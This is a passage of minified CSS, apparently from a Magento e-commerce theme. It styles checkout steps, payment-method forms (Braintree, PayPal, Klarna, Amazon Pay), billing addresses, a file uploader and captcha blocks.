(-ms-high-contrast:active),(-ms-high-contrast:none){.items-in-cart>.title{padding-left:0;padding-right:40px}}.items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.items-in-cart>.title .amtheme-icon{position:absolute;right:0;top:50%;transform:translateY(-50%) rotate(180deg)}.items-in-cart.active>.title{margin-bottom:20px}.items-in-cart.active>.title .amtheme-icon{transform:translateY(-50%)}.amtheme-form-address .field.street{margin:0}.amtheme-form-address .field.street>.label{padding:0;display:block;margin-bottom:10px}.amtheme-form-address .field.street.required>.label:after{color:#eb0000;content:'*';font-size:1.3rem;text-align:right;vertical-align:top}.amtheme-form-address .field.street>.control>.field>.label{display:none}.amtheme-form-address .field.choice{padding:12px;margin:5px 0 25px;background:#f7f7f7;border-radius:4px;box-sizing:border-box;width:100%}.amtheme-form-address .field.choice>.label{margin:0}.new-address-popup+.opc-new-shipping-address{margin-top:35px}.amtheme-address-toolbar{display:flex;justify-content:flex-end;width:100%}.amtheme-address-toolbar>.action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-inline-end:15px;padding:15px;color:#4a4948;font-size:1.6rem;font-weight:700;line-height:2rem;transition:color .4s ease-in-out}.amtheme-address-toolbar>.action-cancel:focus,.amtheme-address-toolbar>.action-cancel:active{background:0 0;border:none}.amtheme-address-toolbar>.action-cancel:hover{background:0 0;border:none}.amtheme-address-toolbar>.action-cancel.disabled,.amtheme-address-toolbar>.action-cancel[disabled],fieldset[disabled] .amtheme-address-toolbar>.action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-address-toolbar>.action-cancel{margin-right:15px}}.amtheme-address-toolbar>.action-cancel:hover{color:#070605}.amtheme-form-address>.step-title{margin-bottom:25px}.amtheme-form-address .amtheme-select-block{width:100%}.amtheme-form-address .amtheme-select-block .amtheme-placeholder{font-size:1.6rem}.amtheme-form-address .amtheme-select-block[disabled]{cursor:default;opacity:.5;pointer-events:none}.amtheme-form-address .field._error .amtheme-select-block .amtheme-placeholder{border-color:#eb0000}.amtheme-shipping-method{margin-top:20px}.amtheme-shipping-method>.amtheme-item{border-bottom:1px solid #dfdedd;margin:0 0 25px;padding:0 0 25px}.amtheme-shipping-method>.amtheme-item:last-child{border:0}.amtheme-shipping-method .amtheme-method{display:flex;justify-content:space-between}.amtheme-shipping-method .amtheme-method>.amtheme-info{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-shipping-method .amtheme-method>.amtheme-info{margin-right:10px}}.amtheme-shipping-method .amtheme-method .amtheme-title{margin:0 0 5px}.amtheme-shipping-method .amtheme-method .amtheme-description{color:#a8a69f;font-size:1.4rem;margin:0}.amtheme-shipping-method .amtheme-method .amtheme-price{font-weight:700;text-align:right}.checkout-onepage-success .page-title{color:#4a4948;font-size:1.6rem;font-weight:400;margin-bottom:15px;text-align:center}.checkout-success>.amtheme-order{font-size:2.2rem;font-weight:700;margin-bottom:45px;text-align:center}.checkout-success>.actions-toolbar{margin-top:45px}.checkout-success .action.continue{align-items:center;border-radius:4px;display:flex}.checkout-success .action.continue>.amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-success .action.continue>.amtheme-icon{margin-left:10px}}.amtheme-paypal-express.checkout-success{display:flex;flex-direction:column}.amtheme-paypal-express.checkout-success>.amtheme-order{margin-bottom:15px;order:1}.amtheme-paypal-express.checkout-success>.amtheme-additional-content{font-size:1.8rem;font-weight:700;margin-bottom:45px;order:2;text-align:center}.amtheme-paypal-express.checkout-success>.amtheme-text{order:3}.amtheme-paypal-express.checkout-success>.amtheme-success-order{order:4}.amtheme-paypal-express.checkout-success>.actions-toolbar{order:5}.amtheme-success-order{background:#f7f7f7;margin:0 -35px;padding:25px}.amtheme-success-order>.amtheme-title{color:#4a4948;font-size:1.4rem}.amtheme-success-order>.amtheme-content{margin-bottom:25px}.amtheme-success-order>.amtheme-content:last-of-type{margin:0}.amtheme-success-registration{margin-top:40px;text-align:center}.checkout-payment-method .opc-payment .payment-methods{margin:0 0 30px}.checkout-payment-method .form.payments .fieldset>hr{display:none}.checkout-payment-method .form.payments .legend+br{display:none}.checkout-payment-method .payment-methods .step-title{margin-bottom:15px}.checkout-payment-method .payment-method-content .fieldset>.field-number.field{margin:0 0 30px}.checkout-payment-method .payment-method>.payment-method-title{padding:20px 0}.checkout-payment-method .payment-method>.payment-method-title .label{box-sizing:border-box;margin:0}.checkout-payment-method .payment-method .payment-method-content{padding:0 0 30px}.checkout-payment-method .payment-method .payment-method-content>.actions-toolbar{margin:0}.checkout-payment-method .payment-method .payment-method-content>.actions-toolbar.amtheme-agreement{margin-top:20px}.checkout-payment-method .payment-method .actions-toolbar.-paypal-express{align-items:baseline}.checkout-payment-method .payment-method .klarna-kp-iframe{margin-bottom:20px}.checkout-payment-method .payment-method .amazon-button-container{margin:0;width:auto}.checkout-payment-method .payment-method .amazon-button-container .field-tooltip{margin:-7px 0 0}.checkout-payment-method .payment-method-title>.label{align-items:center;display:flex;width:100%}.checkout-payment-method .payment-method-title>.label>.img,.checkout-payment-method .payment-method-title>.label>img{margin:0 0 0 auto;max-height:30px;order:2}.checkout-payment-method .payment-method-title>.label>.title{align-items:center;display:flex;flex-wrap:wrap;order:1}.checkout-payment-method .payment-method-title>.label>.title>.text{margin:0 10px 2px 0}.checkout-payment-method .payment-method-title>.label>.klarna-title{padding:0}.checkout-payment-method .payment-method-title>.label .action-help{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:2px 10px 0}.checkout-payment-method .payment-method-title>.label[for^=payflow_express]:before,.checkout-payment-method .payment-method-title>.label[for^=braintree]:before,.checkout-payment-method .payment-method-title>.label[for=paypal_express]:before,.checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:before,.checkout-payment-method .payment-method-title>.label[for^=payflow_express]:after,.checkout-payment-method .payment-method-title>.label[for^=braintree]:after,.checkout-payment-method .payment-method-title>.label[for=paypal_express]:after,.checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:after{top:50%;transform:translateY(-50%);margin:0}.checkout-payment-method .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option-title .action-toggle{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.checkout-payment-method .payment-option-content .actions-toolbar{flex-direction:row-reverse;justify-content:space-between;margin:0}.checkout-payment-method .payment-option-content .actions-toolbar:before,.checkout-payment-method .payment-option-content .actions-toolbar:after{display:none}.checkout-payment-method .payment-option-content .primary .action,.checkout-payment-method .payment-option-content .secondary .action{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;float:none}.checkout-payment-method .payment-option-content .primary .action:visited,.checkout-payment-method .payment-option-content .secondary .action:visited{color:#333;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:hover,.checkout-payment-method .payment-option-content .secondary .action:hover{color:#545454;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:active,.checkout-payment-method .payment-option-content .secondary .action:active{color:#242424;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:hover,.checkout-payment-method .payment-option-content .secondary .action:hover,.checkout-payment-method .payment-option-content .primary .action:active,.checkout-payment-method .payment-option-content .secondary .action:active,.checkout-payment-method .payment-option-content .primary .action:focus,.checkout-payment-method .payment-option-content .secondary .action:focus{background:0 0;border:0}.checkout-payment-method .payment-option-content .primary .action.disabled,.checkout-payment-method .payment-option-content .secondary .action.disabled,.checkout-payment-method .payment-option-content .primary .action[disabled],.checkout-payment-method .payment-option-content .secondary .action[disabled],fieldset[disabled] .checkout-payment-method .payment-option-content .primary .action,fieldset[disabled] .checkout-payment-method .payment-option-content .secondary .action{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.paypal-button-context-iframe{max-width:260px}.co-transparent-form-braintree>.fieldset,.co-transparent-form-braintree>.fieldset>.field.type{margin:0 0 30px}.opc-wrapper .fieldset.ccard.braintree>.field.required>label{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-wrapper .fieldset.ccard.braintree>.field.required>label{padding-right:0}}.checkout-shipping-address .revert-checkout{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:0}.checkout-shipping-address label[for=amazon-email-address]{font-weight:700}.checkout-shipping-address label[for=amazon-email-address]+span{word-break:break-word;word-wrap:break-word}.ie11 .checkout-shipping-address label[for=amazon-email-address]+span{word-break:break-all}.checkout-payment-method .amazon-sandbox-simulator{margin-bottom:30px}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title{margin:0 0 20px}.checkout-payment-method .amazon-sandbox-simulator>.payment-option-content{margin:0 0 20px;padding:0}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle{align-items:center;display:flex;line-height:1}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle:after{margin-inline-start:10px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/amazon-arrow-top.svg");content:'';display:block;height:6px;transform:rotate(180deg);transition:all .4s ease-in-out;width:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle:after{margin-left:10px}}.checkout-payment-method .amazon-sandbox-simulator._active.payment-option>.payment-option-title .action-toggle:after{transform:rotate(0deg)}.checkout-payment-method .amazon-payment-method .payment-method-title{display:none}.checkout-payment-method .amazon-payment-method .payment-method-content{margin-bottom:30px;padding:0}.checkout-payment-method .amazon-payment-method .amazon-widget-container{margin:30px 0}.amazon-manipulate-form{width:100%}.checkout-payment-method .braintree-paypal-actions.actions-toolbar{justify-content:space-between}.checkout-payment-method .braintree-paypal-actions:before,.checkout-payment-method .braintree-paypal-actions:after{display:none}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{word-break:break-word;word-wrap:break-word;padding-bottom:10px;padding-inline-end:0;padding-inline-start:25px;padding-top:10px;border:0;display:flex;flex-wrap:wrap;width:55%}.ie11 .checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{padding-left:25px;padding-right:0}}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account:before{left:0}.checkout-payment-method .braintree-paypal-actions .payment-method-type{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .braintree-paypal-actions .payment-method-type{margin-right:15px}}.checkout-payment-method .braintree-paypal-actions .payment-method-description{color:#4a4948}.checkout-payment-method .braintree-paypal-fieldset~.field.choice{padding:10px;align-items:center;background:#f7f7f7;border-radius:4px;flex-direction:row;margin-bottom:30px;position:relative}.checkout-payment-method .braintree-paypal-fieldset~.field.choice>.label{margin:0}.checkout-payment-method .braintree-paypal-fieldset~.field.choice>.field-tooltip{position:static;transform:none;z-index:999}.checkout-payment-method .braintree-paypal-fieldset~.field.choice .field-tooltip-content{left:0;margin-top:5px}.payment-method-content>.braintree-paypal-actions+.actions-toolbar{justify-content:flex-start}.payment-method-braintree .payment.ccard.braintree .hosted-control{padding:10px;border:1px solid #dfdedd;border-radius:4px;box-sizing:border-box;height:4rem}.payment-method-braintree .payment.ccard.braintree .hosted-control.braintree-hosted-fields-invalid{border-color:#eb0000}.payment-method-braintree .payment.ccard.braintree .braintree-card-control>.hosted-control{padding-bottom:10px;padding-inline-end:40px;padding-inline-start:70px;padding-top:10px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;box-sizing:border-box;max-width:inherit;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .payment.ccard.braintree .braintree-card-control>.hosted-control{padding-left:70px;padding-right:40px}}.payment-method-braintree .payment.ccard.braintree .braintree-card-control>img{height:30px;top:5px;width:30px}.payment-method-braintree .payment.ccard.braintree .braintree-credit-card-types{margin-top:15px}.payment-method-braintree .payment.ccard.braintree #braintree_expirationDate{width:110px}.payment-method-braintree .payment.ccard.braintree .field.cvv .field-tooltip{top:40%}.payment-method-braintree .payment.ccard.braintree .field.number{display:inline-block;vertical-align:top;width:37%}.payment-method-braintree .payment.ccard.braintree .field.number:first-of-type{display:block;width:100%}.payment-method-braintree .payment.ccard.braintree .field.cvv{max-width:inherit;width:50%}.payment-method-braintree .payment.ccard.braintree .field.choice{align-items:center;flex-direction:row}.payment-method-braintree .payment.ccard.braintree .field.choice>label{margin-bottom:0}.payment-method-braintree .payment.ccard.braintree .field.choice>.field-tooltip{display:inline-block;position:static;transform:none}#braintree_paypal_placeholder{min-width:300px}.checkout-payment-method .checkout-billing-address{margin:0 0 30px}.checkout-payment-method .checkout-billing-address>.field.choice{margin:0 0 15px}.checkout-payment-method .checkout-billing-address .field-select-billing{margin:20px 0}.checkout-payment-method .checkout-billing-address .actions-toolbar{margin:0 0 20px;justify-content:flex-end}.checkout-payment-method .checkout-billing-address .actions-toolbar>.primary{align-items:center;display:flex}.checkout-payment-method .checkout-billing-address .action-update{order:2;padding:12px 25px}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.6rem;font-weight:700;letter-spacing:.03em;order:1}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:focus,.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:active{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:hover{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{margin-left:0;margin-right:30px}}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:hover{color:#070605}.checkout-payment-method .checkout-billing-address .new-billing-address-button{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;text-transform:uppercase}.checkout-payment-method .checkout-billing-address .new-billing-address-button:focus,.checkout-payment-method .checkout-billing-address .new-billing-address-button:active{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button.disabled,.checkout-payment-method .checkout-billing-address .new-billing-address-button[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .new-billing-address-button{pointer-events:none;opacity:.5}.checkout-payment-method .checkout-billing-address .new-billing-address-button:visited{color:#333;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover{color:#545454;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:active{color:#242424;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover,.checkout-payment-method .checkout-billing-address .new-billing-address-button:active,.checkout-payment-method .checkout-billing-address .new-billing-address-button:focus{background:0 0;border:0}.checkout-payment-method .checkout-billing-address .new-billing-address-button.disabled,.checkout-payment-method .checkout-billing-address .new-billing-address-button[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .new-billing-address-button{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.checkout-billing-address .billing-address-details>.item{margin:0}.checkout-billing-address .billing-address-details>.item.name{margin:0 0 10px}.checkout-billing-address .billing-address-details>.action-edit-address{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.checkout-billing-address .billing-address-details>.action-edit-address:visited{color:#333;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:hover{color:#545454;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:active{color:#242424;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:hover,.checkout-billing-address .billing-address-details>.action-edit-address:active,.checkout-billing-address .billing-address-details>.action-edit-address:focus{background:0 0;border:0}.checkout-billing-address .billing-address-details>.action-edit-address.disabled,.checkout-billing-address .billing-address-details>.action-edit-address[disabled],fieldset[disabled] .checkout-billing-address .billing-address-details>.action-edit-address{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.checkout-payment-method .payment-method-content .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .payment-method-content .checkout-billing-address .field.field-select-billing{margin:20px 0}.checkout-payment-method .payment-method-content .checkout-billing-address .choice.field{margin-top:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.type>.control{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.type>.control{margin-left:0}}.checkout-payment-method .payment-method-content .payment.payflowpro .field.number .input-text{padding-inline-end:40px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.number .input-text{padding-right:40px}}.checkout-payment-method .payment-method-content .payment.payflowpro .credit-card-types img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group{display:flex;margin-right:30px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field{margin-bottom:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field select{padding:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year{padding-inline-start:0;flex-direction:row}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year{padding-left:0}}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year:before{content:'/';font-size:18px;line-height:40px;margin:0 15px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date,.checkout-payment-method .payment-method-content .payment.payflowpro .field.cvv{display:inline-block;vertical-align:top}.checkout-payment-method .payment-method-content .payment.payflowpro .field.cvv .control._with-tooltip{width:70px}.checkout-payment-method .payment.payflowpro+.field-tooltip-content{background:#f7f7f7;border-radius:4px;margin:0;padding:10px;position:relative}.checkout-payment-method .payment.payflowpro+.field-tooltip-content .label{margin:0}.checkout-payment-method .payment.payflowpro .field.cvv .field-tooltip{position:static;transform:none}.checkout-payment-method .payment.payflowpro .field.cvv .control._with-tooltip{align-items:center;display:flex}.order-attributes .fieldset.address{margin-bottom:10px;margin-inline-end:0;margin-inline-start:0;margin-top:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-attributes .fieldset.address{margin-left:0;margin-right:0}}.order-attributes .field-tooltip{top:2em}.amtheme-summary-content .fieldset.address{padding:0 25px}.file-uploader-area{position:relative}.file-uploader-area>input[type=file]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-area>input[type=file]:focus+.file-uploader-button{border:1px solid #070605}.file-uploader-button{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px;margin-top:10px}.file-uploader-button:focus,.file-uploader-button:active{background:#a4b2c6;border:0;color:#fff}.file-uploader-button:hover{background:#e0e5ec;border:0;color:#fff}.file-uploader-button.disabled,.file-uploader-button[disabled],fieldset[disabled] .file-uploader-button{opacity:.5;cursor:default;pointer-events:none}.file-uploader-spinner{margin-inline-start:10px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:44px;vertical-align:top;width:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.file-uploader-spinner{margin-left:10px}}.file-uploader-preview .action-remove{background:#dfdedd;bottom:calc(25px + 4px);height:25px;left:4px;padding:0;position:relative;width:25px;z-index:2}.file-uploader-preview .action-remove:before{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/trash.svg") no-repeat center/50%;content:'';cursor:pointer;display:block;height:34px;left:-5px;position:absolute;text-decoration:none;top:-5px;width:34px;z-index:2}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-link:focus{border:1px solid #070605;border-radius:inherit;box-sizing:border-box}.file-uploader-preview .preview-image img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;z-index:1}.file-uploader-preview .preview-video:before,.file-uploader-preview .preview-document:before{position:absolute;top:0;right:0;bottom:0;left:0;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/arrow-down.svg") no-repeat center/50%;background-size:35%;content:'';z-index:2}.file-uploader-preview,.file-uploader-placeholder{margin-bottom:10px;margin-inline-end:25px;margin-inline-start:0;margin-top:10px;background:#fff;border:1px solid #dfdedd;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;overflow:hidden;position:relative;width:150px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.file-uploader-preview,.file-uploader-placeholder{margin-left:0;margin-right:25px}}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader-meta{color:#a8a69f}.file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.contact-index-index .form.contact{margin:20px 0}.contact-index-index .form.contact .legend+br{display:none}.contact-index-index .form.contact .note{margin-bottom:20px}.contact-index-index .form.contact .field:last-of-type{margin-bottom:0}.contact-index-index .form.contact .fieldset .legend{display:block;font-size:2.2rem;font-weight:700;letter-spacing:.03em}.contact-info.cms-content{display:none}.amtheme-recaptcha-block,.form.password.reset .field.captcha .control.captcha,.form.send.confirmation .field.captcha .control.captcha,.form.password.forget .field.captcha .control.captcha,.form.create.account .field.captcha .control.captcha,.form.search.advanced .field.captcha .control.captcha,.form.form-orders-search .field.captcha .control.captcha,.block.block-customer-login .field.captcha .control.captcha,.block.block-new-customer .field.captcha .control.captcha,.form.contact .field.captcha .control.captcha{display:flex;flex-direction:column}.amtheme-recaptcha-block .nested,.form.password.reset .field.captcha .control.captcha .nested,.form.send.confirmation .field.captcha .control.captcha .nested,.form.password.forget .field.captcha .control.captcha .nested,.form.create.account .field.captcha .control.captcha .nested,.form.search.advanced .field.captcha .control.captcha .nested,.form.form-orders-search .field.captcha .control.captcha .nested,.block.block-customer-login .field.captcha .control.captcha .nested,.block.block-new-customer .field.captcha .control.captcha .nested,.form.contact .field.captcha .control.captcha .nested{order:-1}.amtheme-recaptcha-block .captcha-image>*,.form.password.reset .field.captcha .control.captcha .captcha-image>*,.form.send.confirmation .field.captcha .control.captcha .captcha-image>*,.form.password.forget .field.captcha .control.captcha .captcha-image>*,.form.create.account .field.captcha .control.captcha .captcha-image>*,.form.search.advanced .field.captcha .control.captcha .captcha-image>*,.form.form-orders-search .field.captcha .control.captcha .captcha-image>*,.block.block-customer-login .field.captcha .control.captcha .captcha-image>*,.block.block-new-customer .field.captcha .control.captcha .captcha-image>*,.form.contact .field.captcha .control.captcha .captcha-image>*{vertical-align:middle}.amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-inline-start:10px}.amtheme-recaptcha-block .captcha-reload:visited,.form.password.reset .field.captcha .control.captcha .captcha-reload:visited,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:visited,.form.password.forget .field.captcha .control.captcha .captcha-reload:visited,.form.create.account .field.captcha .control.captcha .captcha-reload:visited,.form.search.advanced .field.captcha .control.captcha .captcha-reload:visited,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:visited,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:visited,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:visited,.form.contact .field.captcha .control.captcha .captcha-reload:visited{color:#333;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:hover,.form.password.reset .field.captcha .control.captcha .captcha-reload:hover,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:hover,.form.password.forget .field.captcha .control.captcha .captcha-reload:hover,.form.create.account .field.captcha .control.captcha .captcha-reload:hover,.form.search.advanced .field.captcha .control.captcha .captcha-reload:hover,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:hover,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:hover,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:hover,.form.contact .field.captcha .control.captcha .captcha-reload:hover{color:#545454;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:active,.form.password.reset .field.captcha .control.captcha .captcha-reload:active,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:active,.form.password.forget .field.captcha .control.captcha .captcha-reload:active,.form.create.account .field.captcha .control.captcha .captcha-reload:active,.form.search.advanced .field.captcha .control.captcha .captcha-reload:active,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:active,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:active,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:active,.form.contact .field.captcha .control.captcha .captcha-reload:active{color:#242424;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:hover,.amtheme-recaptcha-block .captcha-reload:active,.amtheme-recaptcha-block .captcha-reload:focus,.form.password.reset .field.captcha .control.captcha .captcha-reload:hover,.form.password.reset .field.captcha .control.captcha .captcha-reload:active,.form.password.reset .field.captcha .control.captcha .captcha-reload:focus,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:hover,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:active,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:focus,.form.password.forget .field.captcha .control.captcha .captcha-reload:hover,.form.password.forget .field.captcha .control.captcha .captcha-reload:active,.form.password.forget .field.captcha .control.captcha .captcha-reload:focus,.form.create.account .field.captcha .control.captcha .captcha-reload:hover,.form.create.account .field.captcha .control.captcha .captcha-reload:active,.form.create.account .field.captcha .control.captcha .captcha-reload:focus,.form.search.advanced .field.captcha .control.captcha .captcha-reload:hover,.form.search.advanced .field.captcha .control.captcha .captcha-reload:active,.form.search.advanced .field.captcha .control.captcha .captcha-reload:focus,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:hover,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:active,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:focus,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:hover,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:active,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:focus,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:hover,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:active,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:focus,.form.contact .field.captcha .control.captcha .captcha-reload:hover,.form.contact .field.captcha .control.captcha .captcha-reload:active,.form.contact .field.captcha .control.captcha .captcha-reload:focus{background:0 0;border:0}.amtheme-recaptcha-block .captcha-reload.disabled,.amtheme-recaptcha-block .captcha-reload[disabled],fieldset[disabled] .amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload.disabled,.form.password.reset .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload.disabled,.form.send.confirmation .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload.disabled,.form.password.forget .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload.disabled,.form.create.account .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload.disabled,.form.search.advanced .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.search.advanced .field.captcha .control.captcha 